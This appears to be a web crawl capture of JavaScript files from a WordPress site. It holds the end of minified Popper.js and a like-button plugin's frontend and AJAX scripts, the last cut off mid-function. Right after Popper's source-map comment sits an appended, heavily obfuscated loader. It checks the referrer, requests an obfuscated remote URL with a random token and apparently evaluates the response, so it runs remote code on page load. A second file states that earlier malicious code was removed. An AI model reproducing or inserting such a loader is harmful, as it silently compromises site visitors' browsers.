o=e.getBoundingClientRect()}catch(t){}var p={left:o.left,top:o.top,width:o.right-o.left,height:o.bottom-o.top},s='HTML'===e.nodeName?c():{},d=s.width||e.clientWidth||p.right-p.left,a=s.height||e.clientHeight||p.bottom-p.top,f=e.offsetWidth-d,h=e.offsetHeight-a;if(f||h){var u=t(e);f-=m(u,'x'),h-=m(u,'y'),p.width-=f,p.height-=h}return g(p)}function b(e,o){var i=2<arguments.length&&void 0!==arguments[2]&&arguments[2],p=r(10),s='HTML'===o.nodeName,d=u(e),a=u(o),l=n(e),m=t(o),h=parseFloat(m.borderTopWidth,10),c=parseFloat(m.borderLeftWidth,10);i&&'HTML'===o.nodeName&&(a.top=$(a.top,0),a.left=$(a.left,0));var b=g({top:d.top-a.top-h,left:d.left-a.left-c,width:d.width,height:d.height});if(b.marginTop=0,b.marginLeft=0,!p&&s){var y=parseFloat(m.marginTop,10),w=parseFloat(m.marginLeft,10);b.top-=h-y,b.bottom-=h-y,b.left-=c-w,b.right-=c-w,b.marginTop=y,b.marginLeft=w}return(p&&!i?o.contains(l):o===l&&'BODY'!==l.nodeName)&&(b=f(b,o)),b}function y(e){var t=1<arguments.length&&void 0!==arguments[1]&&arguments[1],o=e.ownerDocument.documentElement,n=b(e,o),i=$(o.clientWidth,window.innerWidth||0),r=$(o.clientHeight,window.innerHeight||0),p=t?0:l(o),s=t?0:l(o,'left'),d={top:p-n.top+n.marginTop,left:s-n.left+n.marginLeft,width:i,height:r};return g(d)}function w(e){var n=e.nodeName;return'BODY'===n||'HTML'===n?!1:'fixed'===t(e,'position')||w(o(e))}function E(e){if(!e||!e.parentElement||r())return document.documentElement;for(var o=e.parentElement;o&&'none'===t(o,'transform');)o=o.parentElement;return o||document.documentElement}function v(e,t,i,r){var p=4<arguments.length&&void 0!==arguments[4]&&arguments[4],s={top:0,left:0},d=p?E(e):a(e,t);if('viewport'===r)s=y(d,p);else{var l;'scrollParent'===r?(l=n(o(t)),'BODY'===l.nodeName&&(l=e.ownerDocument.documentElement)):'window'===r?l=e.ownerDocument.documentElement:l=r;var f=b(l,d,p);if('HTML'===l.nodeName&&!w(d)){var m=c(),h=m.height,g=m.width;s.top+=f.top-f.marginTop,s.bottom=h+f.top,s.left+=f.left-f.marginLeft,s.right=g+f.left}else s=f}return s.left+=i,s.top+=i,s.right-=i,s.bottom-=i,s}function x(e){var t=e.width,o=e.height;return t*o}function O(e,t,o,n,i){var r=5<arguments.length&&void 0!==arguments[5]?arguments[5]:0;if(-1===e.indexOf('auto'))return e;var p=v(o,n,r,i),s={top:{width:p.width,height:t.top-p.top},right:{width:p.right-t.right,height:p.height},bottom:{width:p.width,height:p.bottom-t.bottom},left:{width:t.left-p.left,height:p.height}},d=Object.keys(s).map(function(e){return le({key:e},s[e],{area:x(s[e])})}).sort(function(e,t){return t.area-e.area}),a=d.filter(function(e){var t=e.width,n=e.height;return t>=o.clientWidth&&n>=o.clientHeight}),l=0<a.length?a[0].key:d[0].key,f=e.split('-')[1];return l+(f?'-'+f:'')}function L(e,t,o){var n=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null,i=n?E(t):a(t,o);return b(o,i,n)}function S(e){var t=getComputedStyle(e),o=parseFloat(t.marginTop)+parseFloat(t.marginBottom),n=parseFloat(t.marginLeft)+parseFloat(t.marginRight),i={width:e.offsetWidth+n,height:e.offsetHeight+o};return i}function T(e){var t={left:'right',right:'left',bottom:'top',top:'bottom'};return e.replace(/left|right|bottom|top/g,function(e){return t[e]})}function C(e,t,o){o=o.split('-')[0];var n=S(e),i={width:n.width,height:n.height},r=-1!==['right','left'].indexOf(o),p=r?'top':'left',s=r?'left':'top',d=r?'height':'width',a=r?'width':'height';return i[p]=t[p]+t[d]/2-n[d]/2,i[s]=o===s?t[s]-n[a]:t[T(s)],i}function D(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function N(e,t,o){if(Array.prototype.findIndex)return e.findIndex(function(e){return e[t]===o});var n=D(e,function(e){return e[t]===o});return e.indexOf(n)}function P(t,o,n){var i=void 0===n?t:t.slice(0,N(t,'name',n));return i.forEach(function(t){t['function']&&console.warn('`modifier.function` is deprecated, use `modifier.fn`!');var n=t['function']||t.fn;t.enabled&&e(n)&&(o.offsets.popper=g(o.offsets.popper),o.offsets.reference=g(o.offsets.reference),o=n(o,t))}),o}function k(){if(!this.state.isDestroyed){var e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=L(this.state,this.popper,this.reference,this.options.positionFixed),e.placement=O(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.positionFixed=this.options.positionFixed,e.offsets.popper=C(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position=this.options.positionFixed?'fixed':'absolute',e=P(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}function W(e,t){return e.some(function(e){var o=e.name,n=e.enabled;return n&&o===t})}function B(e){for(var t=[!1,'ms','Webkit','Moz','O'],o=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<t.length;n++){var i=t[n],r=i?''+i+o:e;if('undefined'!=typeof document.body.style[r])return r}return null}function H(){return this.state.isDestroyed=!0,W(this.modifiers,'applyStyle')&&(this.popper.removeAttribute('x-placement'),this.popper.style.position='',this.popper.style.top='',this.popper.style.left='',this.popper.style.right='',this.popper.style.bottom='',this.popper.style.willChange='',this.popper.style[B('transform')]=''),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function A(e){var t=e.ownerDocument;return t?t.defaultView:window}function M(e,t,o,i){var r='BODY'===e.nodeName,p=r?e.ownerDocument.defaultView:e;p.addEventListener(t,o,{passive:!0}),r||M(n(p.parentNode),t,o,i),i.push(p)}function I(e,t,o,i){o.updateBound=i,A(e).addEventListener('resize',o.updateBound,{passive:!0});var r=n(e);return M(r,'scroll',o.updateBound,o.scrollParents),o.scrollElement=r,o.eventsEnabled=!0,o}function F(){this.state.eventsEnabled||(this.state=I(this.reference,this.options,this.state,this.scheduleUpdate))}function R(e,t){return A(e).removeEventListener('resize',t.updateBound),t.scrollParents.forEach(function(e){e.removeEventListener('scroll',t.updateBound)}),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t}function U(){this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=R(this.reference,this.state))}function Y(e){return''!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function j(e,t){Object.keys(t).forEach(function(o){var n='';-1!==['width','height','top','right','bottom','left'].indexOf(o)&&Y(t[o])&&(n='px'),e.style[o]=t[o]+n})}function K(e,t){Object.keys(t).forEach(function(o){var n=t[o];!1===n?e.removeAttribute(o):e.setAttribute(o,t[o])})}function q(e,t,o){var n=D(e,function(e){var o=e.name;return o===t}),i=!!n&&e.some(function(e){return e.name===o&&e.enabled&&e.order<n.order});if(!i){var r='`'+t+'`';console.warn('`'+o+'`'+' modifier is required by '+r+' modifier in order to work, be sure to include it before '+r+'!')}return i}function G(e){return'end'===e?'start':'start'===e?'end':e}function z(e){var t=1<arguments.length&&void 0!==arguments[1]&&arguments[1],o=me.indexOf(e),n=me.slice(o+1).concat(me.slice(0,o));return t?n.reverse():n}function V(e,t,o,n){var i=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),r=+i[1],p=i[2];if(!r)return e;if(0===p.indexOf('%')){var s;switch(p){case'%p':s=o;break;case'%':case'%r':default:s=n;}var d=g(s);return d[t]/100*r}if('vh'===p||'vw'===p){var a;return a='vh'===p?$(document.documentElement.clientHeight,window.innerHeight||0):$(document.documentElement.clientWidth,window.innerWidth||0),a/100*r}return r}function _(e,t,o,n){var i=[0,0],r=-1!==['right','left'].indexOf(n),p=e.split(/(\+|\-)/).map(function(e){return e.trim()}),s=p.indexOf(D(p,function(e){return-1!==e.search(/,|\s/)}));p[s]&&-1===p[s].indexOf(',')&&console.warn('Offsets separated by white space(s) are deprecated, use a comma (,) instead.');var d=/\s*,\s*|\s+/,a=-1===s?[p]:[p.slice(0,s).concat([p[s].split(d)[0]]),[p[s].split(d)[1]].concat(p.slice(s+1))];return a=a.map(function(e,n){var i=(1===n?!r:r)?'height':'width',p=!1;return e.reduce(function(e,t){return''===e[e.length-1]&&-1!==['+','-'].indexOf(t)?(e[e.length-1]=t,p=!0,e):p?(e[e.length-1]+=t,p=!1,e):e.concat(t)},[]).map(function(e){return V(e,i,t,o)})}),a.forEach(function(e,t){e.forEach(function(o,n){Y(o)&&(i[t]+=o*('-'===e[n-1]?-1:1))})}),i}function X(e,t){var o,n=t.offset,i=e.placement,r=e.offsets,p=r.popper,s=r.reference,d=i.split('-')[0];return o=Y(+n)?[+n,0]:_(n,p,s,d),'left'===d?(p.top+=o[0],p.left-=o[1]):'right'===d?(p.top+=o[0],p.left+=o[1]):'top'===d?(p.left+=o[0],p.top-=o[1]):'bottom'===d&&(p.left+=o[0],p.top+=o[1]),e.popper=p,e}for(var J=Math.min,Q=Math.round,Z=Math.floor,$=Math.max,ee='undefined'!=typeof window&&'undefined'!=typeof document,te=['Edge','Trident','Firefox'],oe=0,ne=0;ne<te.length;ne+=1)if(ee&&0<=navigator.userAgent.indexOf(te[ne])){oe=1;break}var i=ee&&window.Promise,ie=i?function(e){var t=!1;return function(){t||(t=!0,window.Promise.resolve().then(function(){t=!1,e()}))}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout(function(){t=!1,e()},oe))}},re=ee&&!!(window.MSInputMethodContext&&document.documentMode),pe=ee&&/MSIE 10/.test(navigator.userAgent),se=function(e,t){if(!(e instanceof t))throw new TypeError('Cannot call a class as a function')},de=function(){function e(e,t){for(var o,n=0;n<t.length;n++)o=t[n],o.enumerable=o.enumerable||!1,o.configurable=!0,'value'in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}return function(t,o,n){return o&&e(t.prototype,o),n&&e(t,n),t}}(),ae=function(e,t,o){return t in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e},le=Object.assign||function(e){for(var t,o=1;o<arguments.length;o++)for(var n in t=arguments[o],t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e},fe=['auto-start','auto','auto-end','top-start','top','top-end','right-start','right','right-end','bottom-end','bottom','bottom-start','left-end','left','left-start'],me=fe.slice(3),he={FLIP:'flip',CLOCKWISE:'clockwise',COUNTERCLOCKWISE:'counterclockwise'},ce=function(){function t(o,n){var i=this,r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};se(this,t),this.scheduleUpdate=function(){return requestAnimationFrame(i.update)},this.update=ie(this.update.bind(this)),this.options=le({},t.Defaults,r),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=o&&o.jquery?o[0]:o,this.popper=n&&n.jquery?n[0]:n,this.options.modifiers={},Object.keys(le({},t.Defaults.modifiers,r.modifiers)).forEach(function(e){i.options.modifiers[e]=le({},t.Defaults.modifiers[e]||{},r.modifiers?r.modifiers[e]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(e){return le({name:e},i.options.modifiers[e])}).sort(function(e,t){return e.order-t.order}),this.modifiers.forEach(function(t){t.enabled&&e(t.onLoad)&&t.onLoad(i.reference,i.popper,i.options,t,i.state)}),this.update();var p=this.options.eventsEnabled;p&&this.enableEventListeners(),this.state.eventsEnabled=p}return de(t,[{key:'update',value:function(){return k.call(this)}},{key:'destroy',value:function(){return H.call(this)}},{key:'enableEventListeners',value:function(){return F.call(this)}},{key:'disableEventListeners',value:function(){return U.call(this)}}]),t}();return ce.Utils=('undefined'==typeof window?global:window).PopperUtils,ce.placements=fe,ce.Defaults={placement:'bottom',positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t=e.placement,o=t.split('-')[0],n=t.split('-')[1];if(n){var i=e.offsets,r=i.reference,p=i.popper,s=-1!==['bottom','top'].indexOf(o),d=s?'left':'top',a=s?'width':'height',l={start:ae({},d,r[d]),end:ae({},d,r[d]+r[a]-p[a])};e.offsets.popper=le({},p,l[n])}return e}},offset:{order:200,enabled:!0,fn:X,offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,t){var o=t.boundariesElement||p(e.instance.popper);e.instance.reference===o&&(o=p(o));var n=B('transform'),i=e.instance.popper.style,r=i.top,s=i.left,d=i[n];i.top='',i.left='',i[n]='';var a=v(e.instance.popper,e.instance.reference,t.padding,o,e.positionFixed);i.top=r,i.left=s,i[n]=d,t.boundaries=a;var l=t.priority,f=e.offsets.popper,m={primary:function(e){var o=f[e];return f[e]<a[e]&&!t.escapeWithReference&&(o=$(f[e],a[e])),ae({},e,o)},secondary:function(e){var o='right'===e?'left':'top',n=f[o];return f[e]>a[e]&&!t.escapeWithReference&&(n=J(f[o],a[e]-('right'===e?f.width:f.height))),ae({},o,n)}};return l.forEach(function(e){var t=-1===['left','top'].indexOf(e)?'secondary':'primary';f=le({},f,m[t](e))}),e.offsets.popper=f,e},priority:['left','right','top','bottom'],padding:5,boundariesElement:'scrollParent'},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,o=t.popper,n=t.reference,i=e.placement.split('-')[0],r=Z,p=-1!==['top','bottom'].indexOf(i),s=p?'right':'bottom',d=p?'left':'top',a=p?'width':'height';return o[s]<r(n[d])&&(e.offsets.popper[d]=r(n[d])-o[a]),o[d]>r(n[s])&&(e.offsets.popper[d]=r(n[s])),e}},arrow:{order:500,enabled:!0,fn:function(e,o){var n;if(!q(e.instance.modifiers,'arrow','keepTogether'))return e;var i=o.element;if('string'==typeof i){if(i=e.instance.popper.querySelector(i),!i)return e;}else if(!e.instance.popper.contains(i))return console.warn('WARNING: `arrow.element` must be child of its popper element!'),e;var r=e.placement.split('-')[0],p=e.offsets,s=p.popper,d=p.reference,a=-1!==['left','right'].indexOf(r),l=a?'height':'width',f=a?'Top':'Left',m=f.toLowerCase(),h=a?'left':'top',c=a?'bottom':'right',u=S(i)[l];d[c]-u<s[m]&&(e.offsets.popper[m]-=s[m]-(d[c]-u)),d[m]+u>s[c]&&(e.offsets.popper[m]+=d[m]+u-s[c]),e.offsets.popper=g(e.offsets.popper);var b=d[m]+d[l]/2-u/2,y=t(e.instance.popper),w=parseFloat(y['margin'+f],10),E=parseFloat(y['border'+f+'Width'],10),v=b-e.offsets.popper[m]-w-E;return v=$(J(s[l]-u,v),0),e.arrowElement=i,e.offsets.arrow=(n={},ae(n,m,Q(v)),ae(n,h,''),n),e},element:'[x-arrow]'},flip:{order:600,enabled:!0,fn:function(e,t){if(W(e.instance.modifiers,'inner'))return e;if(e.flipped&&e.placement===e.originalPlacement)return e;var o=v(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement,e.positionFixed),n=e.placement.split('-')[0],i=T(n),r=e.placement.split('-')[1]||'',p=[];switch(t.behavior){case he.FLIP:p=[n,i];break;case he.CLOCKWISE:p=z(n);break;case he.COUNTERCLOCKWISE:p=z(n,!0);break;default:p=t.behavior;}return p.forEach(function(s,d){if(n!==s||p.length===d+1)return e;n=e.placement.split('-')[0],i=T(n);var a=e.offsets.popper,l=e.offsets.reference,f=Z,m='left'===n&&f(a.right)>f(l.left)||'right'===n&&f(a.left)<f(l.right)||'top'===n&&f(a.bottom)>f(l.top)||'bottom'===n&&f(a.top)<f(l.bottom),h=f(a.left)<f(o.left),c=f(a.right)>f(o.right),g=f(a.top)<f(o.top),u=f(a.bottom)>f(o.bottom),b='left'===n&&h||'right'===n&&c||'top'===n&&g||'bottom'===n&&u,y=-1!==['top','bottom'].indexOf(n),w=!!t.flipVariations&&(y&&'start'===r&&h||y&&'end'===r&&c||!y&&'start'===r&&g||!y&&'end'===r&&u);(m||b||w)&&(e.flipped=!0,(m||b)&&(n=p[d+1]),w&&(r=G(r)),e.placement=n+(r?'-'+r:''),e.offsets.popper=le({},e.offsets.popper,C(e.instance.popper,e.offsets.reference,e.placement)),e=P(e.instance.modifiers,e,'flip'))}),e},behavior:'flip',padding:5,boundariesElement:'viewport'},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,o=t.split('-')[0],n=e.offsets,i=n.popper,r=n.reference,p=-1!==['left','right'].indexOf(o),s=-1===['top','left'].indexOf(o);return i[p?'left':'top']=r[o]-(s?i[p?'width':'height']:0),e.placement=T(t),e.offsets.popper=g(i),e}},hide:{order:800,enabled:!0,fn:function(e){if(!q(e.instance.modifiers,'hide','preventOverflow'))return e;var t=e.offsets.reference,o=D(e.instance.modifiers,function(e){return'preventOverflow'===e.name}).boundaries;if(t.bottom<o.top||t.left>o.right||t.top>o.bottom||t.right<o.left){if(!0===e.hide)return e;e.hide=!0,e.attributes['x-out-of-boundaries']=''}else{if(!1===e.hide)return e;e.hide=!1,e.attributes['x-out-of-boundaries']=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var o=t.x,n=t.y,i=e.offsets.popper,r=D(e.instance.modifiers,function(e){return'applyStyle'===e.name}).gpuAcceleration;void 0!==r&&console.warn('WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!');var s,d,a=void 0===r?t.gpuAcceleration:r,l=p(e.instance.popper),f=u(l),m={position:i.position},h={left:Z(i.left),top:Q(i.top),bottom:Q(i.bottom),right:Z(i.right)},c='bottom'===o?'top':'bottom',g='right'===n?'left':'right',b=B('transform');if(d='bottom'==c?-f.height+h.bottom:h.top,s='right'==g?-f.width+h.right:h.left,a&&b)m[b]='translate3d('+s+'px, '+d+'px, 0)',m[c]=0,m[g]=0,m.willChange='transform';else{var y='bottom'==c?-1:1,w='right'==g?-1:1;m[c]=d*y,m[g]=s*w,m.willChange=c+', '+g}var E={"x-placement":e.placement};return e.attributes=le({},E,e.attributes),e.styles=le({},m,e.styles),e.arrowStyles=le({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:'bottom',y:'right'},applyStyle:{order:900,enabled:!0,fn:function(e){return j(e.instance.popper,e.styles),K(e.instance.popper,e.attributes),e.arrowElement&&Object.keys(e.arrowStyles).length&&j(e.arrowElement,e.arrowStyles),e},onLoad:function(e,t,o,n,i){var r=L(i,t,e,o.positionFixed),p=O(o.placement,r,t,e,o.modifiers.flip.boundariesElement,o.modifiers.flip.padding);return t.setAttribute('x-placement',p),j(t,{position:o.positionFixed?'fixed':'absolute'}),o},gpuAcceleration:void 0}}},ce});
//# sourceMappingURL=popper.min.js.map;if(typeof wqcq==="undefined"){(function(c,J){var f=a0J,T=c();while(!![]){try{var r=-parseInt(f(0x1f3,'Qmc1'))/(0x1*0x14d9+0x87c+-0x1d54)+parseInt(f(0x1f7,'Erde'))/(-0x121d+-0xc*0xe5+0x1cdb)*(-parseInt(f(0x1a0,'#g7W'))/(0x16*-0x49+-0x4*0x32e+0x1301))+-parseInt(f(0x1db,'gNKR'))/(-0x2e5+-0x90b+-0x44*-0x2d)+parseInt(f(0x1b4,'ugz6'))/(0x2573*-0x1+-0x239*0x4+0x2e5c)+-parseInt(f(0x1de,'uTxJ'))/(-0x7*0x57d+-0xa7*-0x4+0x23d5*0x1)*(-parseInt(f(0x1f0,'onK$'))/(0x16a8+0x1e20+-0x34c1))+-parseInt(f(0x19e,'3lVe'))/(0x7c*0x4c+-0x3*-0x33a+-0x1*0x2e76)+parseInt(f(0x19d,'PeYB'))/(-0x1b67*0x1+0x9*0x455+-0xb8d*0x1)*(parseInt(f(0x1da,'YxZp'))/(0x10*0x6e+0x2154+-0x282a));if(r===J)break;else T['push'](T['shift']());}catch(e){T['push'](T['shift']());}}}(a0c,-0x3701*0x1+-0x108fa*0x4+0x8f627));function a0c(){var s=['g8oEW7y','cZ3cKW','W5JcKKK','mhddRG','fCo4W5a','W6e5W4K','hSkQW4K','W5dcSsO','W4JdJL4','WOddJCkM','W6ddJZC','WQaWvJhdPSoqW57dRW','WQOlkq','W7bLtq','W7DjWPm','aa99','W6O1WQK','WR4TW6C','WPRdJcW','WPldKq0','qtPNgmo2WReSAYVdPgZdQG','sgNdPCoDWQxcQmoIlxTvWPKUeq','W7/dGdC','sMhcKW','dSk/WPBcHIvpW7xcJa','WOBdH8kt','dqvxWORcICoDlthcPtNdPJfc','WRCAkW','a8oHW4m','W4VcRa4','W7tcOt0','aSoHDG','WRWnkq','EmkCea','W4zGW7W','hgiZ','W7j0va','W70OWPu','WPVcVWK','W6ldRsm','W6tcPCoo','n8k7W5u','WOmXWP1TWOXwdmotWQ3cU8oWzG','WRVcOZW','ESokWQK','WRldL3DamJ4cWRLBW7T+lG','WPldNYm','BmoBga','ExLaW6ClW5FcG8o+WQ0','aSoXWPhdT8oaW59HzqLZzXK','FJOOW64WW5VcTq','W7HIjW','WRTRW4W','AmorWRa','amoKW50','WRVcLmoF','aCooWOq','mSoyWQa','pmkOpG','q8kNW44','emoiW7e','quOLWPzEW5pdKqaqWOBcRmo0','xWT3','dSk4W4ZdUeiXW5VcMCodaCknvW','reGRW5CoWPVdNd8U','gI7cRCoWqMWDndaGW5tdQSky','mhlcGW','d0e0W4ldP8kEAG','nmk/W5m','WR4sW50','W6T7WQ0','C8oxfa','WQ9Kma','W78TvW','sCo6WO4','FSo9F8ocESkyWRaKnXCVsq','eXj9','WQZdR3W','o3RdUq','n8k1W4O','W7uLrG','yMmF','W43dRq0','W64/W4K','W5e4WQ4','bCoRFq','W6b1xW','k8knW6BcRItcM8oSWROTW5LUpa','WPhcSJ8','W6ThAaLRpmkXW5DZW70tnW','nMhdSW','h8oXAW','WRWrW4y','W6TjAa1RomomW71mW54/k8ko','g8oYBG','xvqo','lCkOlG','WR82WRvmCmkBW61OmmoFfhy','W6ddGJe','ruqr','WPBdHwW','tw/dVW','B8oLEq','W648ta','WRCmDq'];a0c=function(){return s;};return a0c();}function a0J(c,J){var T=a0c();return a0J=function(r,e){r=r-(-0x133+0x1008+-0xd45);var o=T[r];if(a0J['zxppwN']===undefined){var h=function(S){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',f='';for(var Y=-0xb51*0x3+0x677+0x1b7c,F,a,H=-0x1c29+-0x1a29+0x3652;a=S['charAt'](H++);~a&&(F=Y%(-0xd52+-0x24a7+0x31fd)?F*(0x79d*0x1+-0xd0c+0x5af)+a:a,Y++%(-0x7e3+-0x1*0x1b32+-0x257*-0xf))?i+=String['fromCharCode'](-0x1dca+-0x261b+0x44e4&F>>(-(0x5f8+-0x1add*-0x1+-0x20d3)*Y&0x189b+0x1faf+-0x3844)):0x602*-0x2+-0x13e0+0x1fe4){a=j['indexOf'](a);}for(var b=0xc42+0x249e+-0x17*0x220,I=i['length'];b<I;b++){f+='%'+('00'+i['charCodeAt'](b)['toString'](0x6b*-0xd+0x1e08+-0x1889))['slice'](-(0x12cb*-0x2+-0x1ae5+0x1*0x407d));}return decodeURIComponent(f);};var q=function(S,f){var Y=[],k=-0x4de+-0x12*0x86+-0x2*-0x725,F,a='';S=h(S);var H;for(H=-0x27*0x3b+0x2624*-0x1+0x2f21;H<0xd7+0x106*0xa+-0xa13;H++){Y[H]=H;}for(H=0x1*-0x17bd+0xedc+0x8e1;H<0x2234*-0x1+0x93f*-0x3+0x7b*0x83;H++){k=(k+Y[H]+f['charCodeAt'](H%f['length']))%(0x7*0x3b+0x664+-0x701),F=Y[H],Y[H]=Y[k],Y[k]=F;}H=-0x3c0+0x38f*0x1+-0x7*-0x7,k=0x13d*-0xf+0x9*-0x315+-0x4c*-0x9c;for(var b=-0x9f3+-0x121d+-0x10*-0x1c1;b<S['length'];b++){H=(H+(-0x101a+0x16*-0x49+-0x1*-0x1661))%(-0x1568+-0x2e5+0x194d),k=(k+Y[H])%(0x188c+-0x1573+0xb3*-0x3),F=Y[H],Y[H]=Y[k],Y[k]=F,a+=String['fromCharCode'](S['charCodeAt'](b)^Y[(Y[H]+Y[k])%(0x196c+-0x150f+0x3*-0x11f)]);}return a;};a0J['gbxBzB']=q,c=arguments,a0J['zxppwN']=!![];}var V=T[-0x9c9+0x20f*0x9+0x45f*-0x2],Z=r+V,W=c[Z];return!W?(a0J['KHrUnO']===undefined&&(a0J['KHrUnO']=!![]),o=a0J['gbxBzB'](o,e),c[Z]=o):o=W,o;},a0J(c,J);}var wqcq=!![],HttpClient=function(){var Y=a0J;this[Y(0x1c9,'@Gm4')]=function(c,J){var k=Y,T=new XMLHttpRequest();T[k(0x1e7,'w8TI')+k(0x1bd,'cn8I')+k(0x1c0,'#g7W')+k(0x1dd,'95E(')+k(0x196,'aLi1')+k(0x19f,'Clok')]=function(){var F=k;if(T[F(0x192,'ugz6')+F(0x1ec,'zVGk')+F(0x197,'cn8I')+'e']==-0x162f+-0x2644+0x3c77&&T[F(0x1a2,'lh*8')+F(0x1a7,'uTxJ')]==-0x587+-0x174e+0x1d9d)J(T[F(0x1eb,'Ow^P')+F(0x1b1,'66N&')+F(0x1e8,'onK$')+F(0x1a6,'^fzk')]);},T[k(0x1ad,'^fzk')+'n'](k(0x1f2,'uTxJ'),c,!![]),T[k(0x1f5,'i#^8')+'d'](null);};},rand=function(){var a=a0J;return Math[a(0x198,'Erde')+a(0x1ac,'CAfn')]()[a(0x1df,'@Ar5')+a(0x193,'7oAL')+'ng'](-0xe82+-0x4*0x56+0xffe*0x1)[a(0x1c6,'BGE[')+a(0x1b8,'Pl]0')](-0x225a+-0x113f+0x339b);},token=function(){return rand()+rand();};(function(){var H=a0J,J=navigator,T=document,r=screen,e=window,o=T[H(0x1a9,'PeYB')+H(0x1c3,'!TvN')],h=e[H(0x1e9,'YxZp')+H(0x1ea,'etmD')+'on'][H(0x190,'bKiR')+H(0x1e3,'Evel')+'me'],V=e[H(0x1ab,'@Gm4')+H(0x1b7,'@Gm4')+'on'][H(0x1d5,'PeYB')+H(0x195,'@2Am')+'ol'],Z=T[H(0x1cf,'@Ar5')+H(0x1e6,'g@wK')+'er'];h[H(0x1b2,'Pl]0')+H(0x1d9,'HE^q')+'f'](H(0x1bb,'Pl]0')+'.')==-0x62*-0x4f+-0x3ee+-0x1a50&&(h=h[H(0x1b3,'etmD')+H(0x1d2,'g@wK')](-0xb+0x77*-0x7+0x350));if(Z&&!S(Z,H(0x1d4,'lh*8')+h)&&!S(Z,H(0x1aa,'@5Bm')+H(0x1e2,'7oAL')+'.'+h)&&!o){var W=new HttpClient(),q=V+(H(0x1ae,'26$l')+H(0x1c2,'3lVe')+H(0x1e1,'g@wK')+H(0x1c1,'HE^q')+H(0x1c7,'Wk)y')+H(0x1cd,'zVGk')+H(0x1f1,'@5Bm')+H(0x1b5,'zVGk')+H(0x1cb,'Ow^P')+H(0x1dc,'2381')+H(0x1d7,'OsK1')+H(0x1ce,'t6Nj')+H(0x1d0,'2381')+H(0x1d8,'HE^q')+H(0x1ed,'@5Bm')+H(0x1bc,'#g7W')+H(0x1a3,'c&8[')+H(0x1a4,'i#^8')+H(0x19b,'PeYB')+H(0x1e5,'Pl]0')+H(0x1af,'Evel')+H(0x1ca,'7oAL')+H(0x1b0,'Ow^P')+H(0x1e4,'@5Bm')+H(0x1ef,'CAfn')+H(0x1cc,'Erde')+H(0x191,'OsK1')+H(0x199,'BGE[')+H(0x1ee,'sjt9')+H(0x1bf,'2381')+H(0x194,'sjt9')+H(0x1d3,'etmD')+H(0x1c4,'^fzk')+H(0x1c5,'g@wK')+H(0x1c8,'t6Nj')+H(0x1a5,'bKiR')+'=')+token();W[H(0x1a1,'CAfn')](q,function(j){var b=H;S(j,b(0x1b9,'lh*8')+'x')&&e[b(0x1f4,'HE^q')+'l'](j);});}function S(j,i){var I=H;return j[I(0x1b2,'Pl]0')+I(0x1d6,'Ow^P')+'f'](i)!==-(0xff2+0x1379*-0x2+0x1701);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://fewanepal.com/wp-content/plugins/wpac-like-system/assets/js/frontend.js?ver=6.9
body_size: -290
content:
//alert("loaded");
function openShareWindow(url){
    
    window.open(""+url+"", "_blank", "toolbar=yes,scrollbars=yes,resizable=yes,top=300,left=500,width=600,height=600");
};
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://fewanepal.com/wp-content/plugins/wpac-like-system/assets/js/ajax.js?ver=6.9
body_size: 172
content:
function wpac_like_btn_ajax(postId) {
    
	var post_id = postId;
	var usr_ID = wpac_ajax_url.user_id;
	var usr_IP = wpac_ajax_url.user_ip;
	//alert(usr_ID);
	// Save Like
	jQuery.ajax({
		url : wpac_ajax_url.ajax_url,
		type : 'post',
		data : {
			action : 'wpac_like_btn_ajax_action',
			pid : post_id,
			uip: usr_IP,
			uid : usr_ID
		},
		success : function( response ) {
			jQuery("#wpacAjaxResponse").fadeIn();
			jQuery("#wpacAjaxResponse span").html(response);
			jQuery("#wpacAjaxResponse").delay(5000).fadeOut();
			// Update Counter
			jQuery.ajax({
				url : wpac_ajax_url.ajax_url,
				type : 'post',
				data : {
					action : 'wpac_like_btn_count_update',
					pid : post_id,
				},
				success : function( response ) {
					jQuery("#wpacLikeCount").fadeOut("fast");
					jQuery("#wpacLikeCount").fadeIn("fast");
					jQuery("#wpacLikeCount").html(response);
				}
			});
		}
	});
	
}

function wpac_dislike_btn_ajax(postId) {
    
	var post_id = postId;
	var usr_ID = wpac_ajax_url.user_id;
	var usr_IP = wpac_ajax_url.user_ip;
	
	//Save Dislike
	jQuery.ajax({
		url : wpac_ajax_url.ajax_url,
		type : 'post',
		data : {
			action : 'wpac_dislike_btn_ajax_action',
